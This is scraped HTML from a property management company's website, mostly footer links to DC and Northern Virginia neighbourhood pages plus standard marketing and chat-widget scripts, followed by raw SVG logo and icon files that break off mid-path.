href="/locations/kalorama-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Kalorama</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/tenleytown-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Tenleytown</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/navy-yard-dc-property-management-2" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Navy Yard</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/shepherd-park-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Shepherd Park</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/woodridge-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Woodridge</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fort-lincoln-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Fort Lincoln</div></a></div></div></div><a href="#" class="footertext text-white w-inline-block"><h6 class="h6-small margin-top">Northern Virginia (NOVA) Locations</h6></a><div class="w-dyn-list"><div role="list" class="grid-rows grid-rows-compact w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/locations/loudoun-county-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Loudoun County</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fairfax-county-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Fairfax County</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/arlington-county-property-management" aria-current="page" class="blog-post-small-2 text-white hover-link w-inline-block w--current"><div class="text-block-9">Arlington County</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fort-myers-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Fort Myers</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fort-belvoir-nova-property-management-2" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Fort Belvoir</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/george-mason-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">George Mason</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/university-center-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">University Center</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/stone-ridge-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Stone Ridge</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/sterling-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Sterling</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/south-riding-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">South Riding</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/round-hill-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Round Hill</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/potomac-station-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Potomac Station</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/potomac-falls-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Potomac Falls</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/paris-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Paris</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/paeonian-springs-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Paeonian Springs</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/middleburg-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Middleburg</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/lovettsville-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Lovettsville</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/oak-grove-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Oak Grove</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/lansdowne-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Lansdowne</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/hamilton-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Hamilton</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/tysons-corner-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Tyson&#x27;s Corner</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/vienna-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Vienna</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/rose-hill-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Rose Hill</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/reston-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Reston</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/oakton-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Oakton</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/newington-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Newington</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/mount-vernon-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Mount Vernon</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/mclean-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Mclean</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/lorton-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Lorton</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/langley-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Langley</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/jefferson-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Jefferson</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/herndon-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Herndon</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/great-falls-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Great Falls</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fort-belvoir-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Fort Belvoir</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/falls-church-city-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Falls Church City</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/falls-church-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Falls Church</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fairfax-station-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Fairfax Station</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/franconia-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Franconia</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fairfax-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Fairfax</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/clifton-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Clifton</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/chantilly-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Chantilly</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/centreville-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Centreville</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/burke-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Burke</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/annandale-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Annandale</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/potomac-yard-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Potomac Yard</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/del-ray-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Del Ray</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/west-end-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">West End</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/old-town-alexandria-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Old Town Alexandria</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/alexandria-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Alexandria</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/pentagon-city-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Pentagon City</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/virginia-square-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Virginia Square</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/crystal-city-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Crystal City</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/yorktown-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Yorktown</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/westover-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Westover</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/shirlington-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Shirlington</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/rosslyn-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Rosslyn</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/lyon-park-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Lyon Park</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/leeway-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Leeway</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/east-falls-church-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">East Falls Church</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/donaldson-run-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Donaldson Run</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/columbia-pike-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Columbia Pike</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/courthouse-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Courthouse</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/clarendon-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Clarendon</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/cherrydale-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Cherrydale</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/virginia-sq-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Virginia Sq</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/ballston-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Ballston</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/aurora-highlands-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Aurora Highlands</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/ashton-heights-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Ashton Heights</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/arlington-ridge-nova-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Arlington Ridge</div></a></div></div></div></div></div></div></div><div class="container"><div class="footer-lower-row"><div class="footer-3-row-lower margin-top"><div class="footer-3-links"><a href="/owners" class="text-space-left-large text-white">Owners</a><a href="/privacy" class="text-space-left-large text-white">Privacy Policy</a><a href="https://www.atlaslane.com/markets/washington-dc" class="text-space-left-large text-white">DC Property Management</a><a href="https://www.atlaslane.com/markets/nova" class="text-space-left-large text-white">NOVA Property Management</a></div><div class="text-small"><div class="text-white">© Atlas Lane • DC Property Management • NOVA Property Management • Powered by ❤️ and <a href="https://www.compasscoffee.com/" target="_blank">☕️</a></div></div></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5e34f3cb416e2e33eb512fc4" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/js/webflow.schunk.36b8fb49256177c8.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/js/webflow.schunk.e6de60cfd3581ed9.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/js/webflow.schunk.61b534daaaeddbc7.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/js/webflow.08993220.1dda209535a9ef71.js" type="text/javascript"></script><script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.2.0/js/bootstrap.min.js"></script>
<script>
  (function(o, u, t, p, l, a, y, _, h, q) {
    if (!o[p] || !o[p]._q) {
      for (; _ < y.length; ) l(a, y[_++]);
      q = u.getElementsByTagName(t)[0];h = u.createElement(t);h.async = 1;
      h.src = "https://us1-cx.outplayhq.com/js/build.min.js";q.parentNode.insertBefore(h, q);o[p] = a;
    }
  })(window,document,"script","outplayhq",function(g, r) {
      g[r] = function() {g._q.push([r, arguments]);};
  },{ _q: [], _v: 1 },["init"],0);
  outplayhq.init("f4510a71471e0276d8e4391140e8f50a");
</script>
<script src="//instant.page/5.1.0" type="module" integrity="sha384-by67kQnR+pyfy8yWP4kPO12fHKRLHZPfEsiSXR8u2IKcTdxD805MGUXBzVPnkLHw"></script>
<script src="https://al-website-leadform-handler.vercel.app/assets/al_modal.js"></script><script src="https://cdn.finsweet.com/files/cmslibrary-v1.8.js"></script>
<script>
(function() {
var fsComponent = new FsLibrary('.fs-list-dynamic')

fsComponent.slider({
  sliderComponent: '.fs-slider',
  resetIx: true
})
})();
</script>
<script>
"use strict";

function LoadDriftWidget() {
  var t = window.driftt = window.drift = window.driftt || [];
  if (!t.init) {
    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
    t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
    t.factory = function(e) {
      return function() {
        var n = Array.prototype.slice.call(arguments);
        return n.unshift(e), t.push(n), t;
      };
    }, t.methods.forEach(function(e) {
      t[e] = t.factory(e);
    }), t.load = function(t) {
      var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
      o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
      var i = document.getElementsByTagName("script")[0];
      i.parentNode.insertBefore(o, i);
    };
  }
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('hafduvgb6six');
};
function loadDriftWidgetOnScroll() { 
	LoadDriftWidget(); 
  window.removeEventListener('scroll', loadDriftWidgetOnScroll); 
} 
window.addEventListener('scroll', loadDriftWidgetOnScroll); 
</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/600333c170730f2acf41c20b_Atlas%20Lane%20Mark%20SVG.svg
body_size: 178
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="85px" height="58px" viewBox="0 0 85 58" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>AtlasLane Logo Blue 2020</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard-Copy" transform="translate(-498.000000, -10.000000)" fill="#1A3457" fill-rule="nonzero">
            <g id="AtlasLane-Logo-Blue-2020" transform="translate(498.000000, 10.000000)">
                <g id="Group-3" transform="translate(0.000000, 0.148512)">
                    <path d="M42.015432,32.31972 L42.015432,56.155488 L7.00595137e-14,56.155488 L7.00595137e-14,32.31972 L42.015432,32.31972 Z M36.359328,37.975416 L5.656104,37.975416 L5.656104,50.499384 L36.359328,50.499384 L36.359328,37.975416 Z" id="Fill-11"></path>
                    <path d="M84.435192,9.42684 L84.435192,51.442272 L49.825776,51.442272 L49.825776,9.42684 L84.435192,9.42684 Z M78.77868,15.082536 L55.482288,15.082536 L55.482288,45.786168 L78.77868,45.786168 L78.77868,15.082536 Z" id="Fill-13"></path>
                    <path d="M42.68904,-4.8316906e-15 L42.68904,23.835768 L14.139648,23.835768 L14.139648,-4.8316906e-15 L42.68904,-4.8316906e-15 Z M37.032528,5.656512 L19.795752,5.656512 L19.795752,18.179664 L37.032528,18.179664 L37.032528,5.656512 Z" id="Fill-14"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/60285e3b9114f60a5b212fde_google.svg
body_size: 2264
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="61px" height="35px" viewBox="0 0 61 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 9</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-9" transform="translate(0.120001, 0.000000)" fill-rule="nonzero">
            <g id="Google_2015_logo" transform="translate(0.000000, 19.530000)">
                <path d="M19.3765498,7.8979319 C19.3765498,10.0356299 17.7042238,11.6108639 15.6518998,11.6108639 C13.5995758,11.6108639 11.9272499,10.0356299 11.9272499,7.8979319 C11.9272499,5.74516793 13.5995758,4.18499995 15.6518998,4.18499995 C17.7042238,4.18499995 19.3765498,5.74516793 19.3765498,7.8979319 Z M17.7460738,7.8979319 C17.7460738,6.56207992 16.7768278,5.64807593 15.6518998,5.64807593 C14.5269718,5.64807593 13.5577258,6.56207992 13.5577258,7.8979319 C13.5577258,9.22039189 14.5269718,10.1477879 15.6518998,10.1477879 C16.7768278,10.1477879 17.7460738,9.21871789 17.7460738,7.8979319 Z" id="Shape" fill="#EA4335"></path>
                <path d="M27.4117497,7.8979319 C27.4117497,10.0356299 25.7394237,11.6108639 23.6870997,11.6108639 C21.6347757,11.6108639 19.9624498,10.0356299 19.9624498,7.8979319 C19.9624498,5.74684193 21.6347757,4.18499995 23.6870997,4.18499995 C25.7394237,4.18499995 27.4117497,5.74516793 27.4117497,7.8979319 Z M25.7812737,7.8979319 C25.7812737,6.56207992 24.8120277,5.64807593 23.6870997,5.64807593 C22.5621717,5.64807593 21.5929257,6.56207992 21.5929257,7.8979319 C21.5929257,9.22039189 22.5621717,10.1477879 23.6870997,10.1477879 C24.8120277,10.1477879 25.7812737,9.21871789 25.7812737,7.8979319 Z" id="Shape" fill="#FBBC05"></path>
                <path d="M35.1121496,4.40931595 L35.1121496,11.0751839 C35.1121496,13.8171958 33.4950656,14.9371018 31.5833576,14.9371018 C29.7838076,14.9371018 28.7007297,13.7334958 28.2922737,12.7491838 L29.7118256,12.1582619 C29.9645996,12.7625758 30.5839796,13.4756998 31.5816836,13.4756998 C32.8053776,13.4756998 33.5636996,12.7207258 33.5636996,11.2994999 L33.5636996,10.7654939 L33.5067836,10.7654939 C33.1418516,11.2157999 32.4387716,11.6091899 31.5515516,11.6091899 C29.6950856,11.6091899 27.9943017,9.99210588 27.9943017,7.9113239 C27.9943017,5.81547593 29.6950856,4.18499995 31.5515516,4.18499995 C32.4370976,4.18499995 33.1401776,4.57838994 33.5067836,5.01530394 L33.5636996,5.01530394 L33.5636996,4.41098995 L35.1121496,4.41098995 L35.1121496,4.40931595 Z M33.6792056,7.9113239 C33.6792056,6.60392992 32.8070516,5.64807593 31.6971896,5.64807593 C30.5722616,5.64807593 29.6297996,6.60392992 29.6297996,7.9113239 C29.6297996,9.20532589 30.5722616,10.1477879 31.6971896,10.1477879 C32.8070516,10.1477879 33.6792056,9.20532589 33.6792056,7.9113239 Z" id="Shape" fill="#4285F4"></path>
                <polygon id="Path" fill="#34A853" points="37.6649995 0.502199994 37.6649995 11.3831999 36.0746996 11.3831999 36.0746996 0.502199994"></polygon>
                <path d="M43.8621475,9.11995189 L45.1276915,9.96364788 C44.7192355,10.5679619 43.7349235,11.6091899 42.0341395,11.6091899 C39.9248995,11.6091899 38.3496655,9.97871388 38.3496655,7.8962579 C38.3496655,5.68825193 39.9382915,4.18332595 41.8516735,4.18332595 C43.7784475,4.18332595 44.7209095,5.71670993 45.0289255,6.54533992 L45.1979994,6.96718792 L40.2345895,9.02285989 C40.6145875,9.76778988 41.2055095,10.1477879 42.0341395,10.1477879 C42.8644435,10.1477879 43.4402995,9.73933188 43.8621475,9.11995189 Z M39.9667495,7.78409991 L43.2846175,6.40639792 C43.1021515,5.94269993 42.5530795,5.61961793 41.9069155,5.61961793 C41.0782855,5.61961793 39.9248995,6.35115592 39.9667495,7.78409991 L39.9667495,7.78409991 Z" id="Shape" fill="#EA4335"></path>
                <path d="M5.90754593,6.93203392 L5.90754593,5.35679993 L11.2157999,5.35679993 C11.2676939,5.63133593 11.2944779,5.95609193 11.2944779,6.30763192 C11.2944779,7.48947591 10.9713959,8.95087789 9.93016788,9.99210588 C8.91739789,11.0467259 7.62339591,11.6091899 5.90921993,11.6091899 C2.73196797,11.6091899 0.0602639993,9.02118589 0.0602639993,5.84393393 C0.0602639993,2.66668197 2.73196797,0.078677999 5.90921993,0.078677999 C7.66691991,0.078677999 8.91907189,0.768365991 9.85985988,1.66730398 L8.74832389,2.77883997 C8.0737019,2.14606797 7.15969791,1.65391198 5.90754593,1.65391198 C3.58738196,1.65391198 1.77276598,3.52376996 1.77276598,5.84393393 C1.77276598,8.1640979 3.58738196,10.0339559 5.90754593,10.0339559 C7.41247191,10.0339559 8.2695599,9.42964189 8.81863189,8.88056989 C9.26391589,8.4352859 9.55686588,7.79916591 9.67237188,6.93035992 L5.90754593,6.93203392 Z" id="Path" fill="#4285F4"></path>
            </g>
            <g id="Group-8" fill="#FBBC04">
                <path d="M5.89787053,0.240076315 L7.09292054,3.94891634 L10.8268706,3.99355634 C11.1486506,3.99820634 11.2816406,4.42693635 11.0240306,4.62781635 L8.02850054,6.96583637 L9.14078055,10.7025764 C9.23657055,11.0243564 8.88875055,11.2894064 8.62649055,11.0950364 L5.57981053,8.82955638 L2.5331305,11.0931764 C2.2718005,11.2884764 1.9230505,11.0224964 2.0188405,10.7016464 L3.13112051,6.96490637 L0.136520483,4.62781635 C-0.122019519,4.42693635 0.0109704822,3.99727634 0.331820485,3.99355634 L4.06670051,3.94798634 L5.26175052,0.239146315 C5.30269228,0.097501448 5.43236733,2.89102078e-14 5.57981053,2.89102078e-14 C5.72725372,2.89102078e-14 5.85692877,0.097501448 5.89787053,0.239146315 L5.89787053,0.240076315 Z" id="Path"></path>
                <path d="M17.9878706,0.240076315 L19.1829206,3.94891634 L22.9168707,3.99355634 C23.2386507,3.99820634 23.3716407,4.42693635 23.1140307,4.62781635 L20.1185006,6.96583637 L21.2307806,10.7025764 C21.3265706,11.0243564 20.9787506,11.2894064 20.7164906,11.0950364 L17.6698106,8.82955638 L14.6231306,11.0931764 C14.3618006,11.2884764 14.0130506,11.0224964 14.1088406,10.7016464 L15.2211206,6.96490637 L12.2265206,4.62781635 C11.9679806,4.42693635 12.1009706,3.99727634 12.4218206,3.99355634 L16.1567006,3.94798634 L17.3517506,0.239146315 C17.3926924,0.097501448 17.5223674,2.89102078e-14 17.6698106,2.89102078e-14 C17.8172538,2.89102078e-14 17.9469289,0.097501448 17.9878706,0.239146315 L17.9878706,0.240076315 Z" id="Path-Copy-5"></path>
                <path d="M30.0778707,0.240076315 L31.2729207,3.94891634 L35.0068708,3.99355634 C35.3286508,3.99820634 35.4616408,4.42693635 35.2040308,4.62781635 L32.2085007,6.96583637 L33.3207807,10.7025764 C33.4165707,11.0243564 33.0687507,11.2894064 32.8064907,11.0950364 L29.7598107,8.82955638 L26.7131307,11.0931764 C26.4518007,11.2884764 26.1030507,11.0224964 26.1988407,10.7016464 L27.3111207,6.96490637 L24.3165207,4.62781635 C24.0579807,4.42693635 24.1909707,3.99727634 24.5118207,3.99355634 L28.2467007,3.94798634 L29.4417507,0.239146315 C29.4826925,0.097501448 29.6123675,2.89102078e-14 29.7598107,2.89102078e-14 C29.9072539,2.89102078e-14 30.036929,0.097501448 30.0778707,0.239146315 L30.0778707,0.240076315 Z" id="Path-Copy-6"></path>
                <path d="M42.1678708,0.240076315 L43.3629208,3.94891634 L47.0968708,3.99355634 C47.4186508,3.99820634 47.5516408,4.42693635 47.2940308,4.62781635 L44.2985008,6.96583637 L45.4107808,10.7025764 C45.5065708,11.0243564 45.1587508,11.2894064 44.8964908,11.0950364 L41.8498108,8.82955638 L38.8031308,11.0931764 C38.5418008,11.2884764 38.1930508,11.0224964 38.2888408,10.7016464 L39.4011208,6.96490637 L36.4065208,4.62781635 C36.1479808,4.42693635 36.2809708,3.99727634 36.6018208,3.99355634 L40.3367008,3.94798634 L41.5317508,0.239146315 C41.5726926,0.097501448 41.7023676,2.89102078e-14 41.8498108,2.89102078e-14 C41.997254,2.89102078e-14 42.1269291,0.097501448 42.1678708,0.239146315 L42.1678708,0.240076315 Z" id="Path-Copy-7"></path>
                <path d="M54.2578709,0.240076315 L55.4529209,3.94891634 L59.1868709,3.99355634 C59.5086509,3.99820634 59.6416409,4.42693635 59.3840309,4.62781635 L56.3885009,6.96583637 L57.5007809,10.7025764 C57.5965709,11.0243564 57.2487509,11.2894064 56.9864909,11.0950364 L53.9398109,8.82955638 L50.8931309,11.0931764 C50.6318009,11.2884764 50.2830509,11.0224964 50.3788409,10.7016464 L51.4911209,6.96490637 L48.4965209,4.62781635 C48.2379809,4.42693635 48.3709709,3.99727634 48.6918209,3.99355634 L52.4267009,3.94798634 L53.6217509,0.239146315 C53.6626927,0.097501448 53.7923677,2.89102078e-14 53.9398109,2.89102078e-14 C54.0872541,2.89102078e-14 54.2169291,0.097501448 54.2578709,0.239146315 L54.2578709,0.240076315 Z" id="Path-Copy-8"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/602866eabd9e7259de2eb8ea_transparency.svg
body_size: 14359
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="37px" height="34px" viewBox="0 0 37 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>48</title>
    <defs>
        <filter id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.003072 0 0 0 0 0.040280 0 0 0 0 0.028315 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Final" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Atlas-vs-Competition-Copy" transform="translate(-309.000000, -520.000000)">
            <g id="48" transform="translate(309.000000, 519.000000)" filter="url(#filter-1)">
                <g transform="translate(0.000000, 1.000000)">
                    <g id="Group-3" opacity="0.2" transform="translate(0.145389, 4.558937)" fill="#525D7D" fill-rule="nonzero">
                        <path d="M15.8086391,2.02250065 C16.1684617,1.3532199 15.1955751,0.785022889 14.7910628,1.42770265 C14.4661761,1.94376174 14.1022747,2.4846484 13.7683437,3.03777152 C13.6060777,2.78843164 13.2856245,2.63272721 13.0013486,2.83258927 C12.2682255,3.34793899 11.6814078,4.2513084 11.6032009,5.17737731 C11.5512403,5.11300293 11.5083241,5.03834283 11.4760482,4.9661655 C11.2976443,4.5687468 10.7390236,4.86774186 10.8119103,5.24618518 C10.9286,5.85162357 11.4295852,6.1931802 12.010196,6.29071714 C12.361329,6.34959399 12.5993191,6.15256937 12.6438314,5.80799796 C12.7064324,5.3231507 12.8041467,4.92183052 12.994255,4.56200789 C12.660324,5.5196433 13.1572304,6.60336737 12.8839496,7.57660869 C12.7638905,7.54255943 12.6413487,7.49272692 12.5182748,7.4370422 C12.5608363,7.31485501 12.6041073,7.19266783 12.6583733,7.07136734 C12.9009743,6.52888462 12.1095063,6.04953489 11.849526,6.59857919 C11.7920679,6.71987968 11.7418807,6.84188952 11.695063,6.96425405 C11.3552798,6.73637229 11.0362453,6.4958994 10.7750236,6.32051024 